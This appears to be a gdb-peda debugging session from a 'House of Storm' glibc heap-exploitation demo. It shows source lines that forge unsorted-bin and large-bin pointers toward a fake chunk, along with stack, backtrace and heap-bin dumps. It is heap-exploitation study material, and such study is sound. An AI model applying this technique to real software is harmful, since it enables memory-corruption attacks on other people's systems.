 [ SOURCE (CODE) ]
In file: /home/giantbranch/Desktop/house_of_storm_/house_of_storm.c
26 // large_bin 归位
27 unsorted_bin = malloc(0x4f0-8);
28 // unsorted_bin 归位
29 free(unsorted_bin);
30
► 31 fake_chunk = global_container.sh - 0x10;
32
33 ((size_t *)unsorted_bin)[0] = 0; // unsorted_bin->fd
34 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk; // unsorted_bin->bk
35
36 ((size_t *)large_bin)[0] = 0; // large_bin->fd
[ STACK ]
00:0000│ rsp 0x7fffffffdde0 —► 0x555555756010 —► 0x7ffff7dd1b78 (main_arena+88) —► 0x555555756a10 ◄— 0x0
01:0008│ 0x7fffffffdde8 —► 0x555555756520 —► 0x7ffff7dd1f98 (main_arena+1144) —► 0x7ffff7dd1f88 (main_arena+1128) —► 0x7fff
f7dd1f78 (main_arena+1112) ◄— ...
02:0010│ 0x7fffffffddf0 —► 0x7fffffffdee0 ◄— 0x1
03:0018│ 0x7fffffffddf8 ◄— 0x0
04:0020│ rbp 0x7fffffffde00 —► 0x555555554940 (__libc_csu_init) ◄— push r15
05:0028│ 0x7fffffffde08 —► 0x7ffff7a2d840 (__libc_start_main+240) ◄— mov edi, eax
06:0030│ 0x7fffffffde10 ◄— 0x0
07:0038│ 0x7fffffffde18 —► 0x7fffffffdee8 —► 0x7fffffffe25e ◄— 0x69672f656d6f682f ('/home/gi')
[ BACKTRACE ]
► f 0 55555555489a main+106
f 1 7ffff7a2d840 __libc_start_main+240
gdb-peda$ parseheap
addr prev size status fd bk
0x555555756000 0x0 0x4f0 Freed 0x7ffff7dd1b78 0x7ffff7dd1b78
0x5555557564f0 0x4f0 0x20 Used None None
0x555555756510 0x0 0x4e0 Freed 0x7ffff7dd1f98 0x7ffff7dd1f98
0x5555557569f0 0x4e0 0x20 Used None None
gdb-peda$ heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x555555756a10 (size : 0x205f0)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x555555756000 (size : 0x4f0)
largebin[ 3]: 0x555555756510 (size : 0x4e0)
gdb-peda$